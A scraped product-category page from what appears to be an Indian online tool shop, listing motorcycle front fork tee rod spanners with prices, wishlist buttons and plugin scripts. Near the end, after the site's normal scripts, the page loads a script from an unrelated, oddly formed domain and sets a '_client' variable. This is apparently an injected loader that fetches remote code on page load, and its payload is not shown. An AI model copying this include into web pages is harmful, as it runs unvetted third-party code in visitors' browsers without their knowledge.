<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
			
			
				<h1 class="page-title">Front Fork Tee Rod Spanners</h1>

			
			<div class="term-description"><p>Commonly known as a Rod Goti, our Front Fork Tee Rod Spanners are created using premium grade heavy gauge steel from India’s leading supplier of steel. With their high durability and affordable pricing, these Front Fork Tee Rod Spanners are a good long term investment. Available in various shapes and sizes to suit everyone’s needs, these spanners can also be modified as per the customer’s needs and wants.</p>
</div>
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 9 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-123 status-publish first instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bajaj-pulsar-discover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-454-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /><h2 class="woocommerce-loop-product__title">Bajaj &#8211; Pulsar\ Discover</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=123" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="123" data-product_sku="BT-454" aria-label="Add &ldquo;Bajaj - Pulsar\ Discover&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="123">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-123">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=123" rel="nofollow" data-product-id="123" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-115 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/hero-splendor-pointed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-451-1-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Hero Splendor (pointed)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></span>
</a><a href="?add-to-cart=115" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115" data-product_sku="BT-451" aria-label="Add &ldquo;Hero Splendor (pointed)&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="115">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-115">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=115" rel="nofollow" data-product-id="115" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-226 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/royal-enfield-bullet-350cc-500cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-457-1-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Royal Enfield Bullet 350cc &#038; 500cc</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins></span>
</a><a href="?add-to-cart=226" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="226" data-product_sku="BT-457" aria-label="Add &ldquo;Royal Enfield Bullet 350cc &amp; 500cc&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="226">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-226">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=226" rel="nofollow" data-product-id="226" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-228 status-publish last instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/shocker-t-13-mm-long-pattern-bullet-others/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-459-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Shocker &#8211; T 13 mm Long pattern &#8211; Bullet &#038; Others</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=228" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="228" data-product_sku="BT-459" aria-label="Add &ldquo;Shocker - T 13 mm Long pattern - Bullet &amp; Others&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="228">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-228">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=228" rel="nofollow" data-product-id="228" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-234 status-publish first instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/shocker-t-12mm-rajdoot-others/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-458-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Shocker -T 12mm Rajdoot &#038; Others</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></ins></span>
</a><a href="?add-to-cart=234" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="234" data-product_sku="BT-458" aria-label="Add &ldquo;Shocker -T 12mm Rajdoot &amp; Others&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="234">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-234">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=234" rel="nofollow" data-product-id="234" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-121 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/yamaha-ybx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-453-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Yamaha &#8211; ybx</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=121" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121" data-product_sku="BT-453" aria-label="Add &ldquo;Yamaha - ybx&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="121">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-121">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=121" rel="nofollow" data-product-id="121" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-119 status-publish instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/yamaha-fz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-456-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Yamaha FZ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></span>
</a><a href="?add-to-cart=119" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119" data-product_sku="BT-456" aria-label="Add &ldquo;Yamaha FZ&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="119">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-119">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=119" rel="nofollow" data-product-id="119" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-117 status-publish last instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/yamaha-r-15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-455-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Yamaha R-15</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=117" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="117" data-product_sku="BT-455" aria-label="Add &ldquo;Yamaha R-15&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="117">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-117">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=117" rel="nofollow" data-product-id="117" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
																	<li class="product type-product post-125 status-publish first instock product_cat-front-fork-tee-rod-spanners has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/yamaha-rx100-tvs-suzuki-unicorn-star-victor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-452-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Yamaha RX100 \ TVS Suzuki \ Unicorn \ Star\ Victor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>238.00</bdi></span></span>
</a><a href="?add-to-cart=125" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="125" data-product_sku="BT-452" aria-label="Add &ldquo;Yamaha RX100 \ TVS Suzuki \ Unicorn \ Star\ Victor&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="125">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-125">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product-category/front-fork-tee-rod-spanners/?add_to_wishlist=125" rel="nofollow" data-product-id="125" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					POWERED BY:  <a href="http://onlinew2i.com/">INNOVATIVE WEB IDEAS (A DIVISION OF INNOVATIVE INFONET PVT. LTD)	</a>					<!--<span class="sep"> | </span>-->
									</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->


<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea18f53b64","remove_from_wishlist_nonce":"8e81132298","reload_wishlist_and_adding_elem_nonce":"2251f233e8","load_mobile_nonce":"3e46cabf9f","delete_item_nonce":"6e377a4b09","save_title_nonce":"fed6af5817","save_privacy_nonce":"9b14ef17ef","load_fragments_nonce":"42cd4e6f27"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bansaltools.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bansaltools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1183234c54322415c6b68badd5ef4c2","fragment_name":"wc_fragments_f1183234c54322415c6b68badd5ef4c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.22.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0" id="wc-single-product-js"></script>
<script src="https://www.freecontent.date./lI80.js"></script>
<script>
    var _client = null;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DRHfIvjE10bdOxDRM32luQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090846527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.freecontent.date./lI80.js
body_size: 20659
content:
